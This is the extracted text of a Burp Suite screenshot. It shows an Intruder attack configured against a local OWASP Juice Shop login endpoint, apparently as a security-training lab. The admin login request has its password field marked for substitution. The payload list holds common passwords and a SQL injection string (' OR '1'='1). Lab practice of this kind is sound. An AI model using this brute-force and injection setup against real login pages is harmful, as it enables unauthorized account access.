 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 49
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {"email":"admin@juice-sh.op","password":"§123456§"}
Search 1 highlight 1 payload position Length: 733
Payloads
Payload type: Simple list
Payload count: 6
Request count: 6
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
admin
letmein
juice123
' OR '1'='1
123456
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (7) All issues Memory: 124.6MB Disabled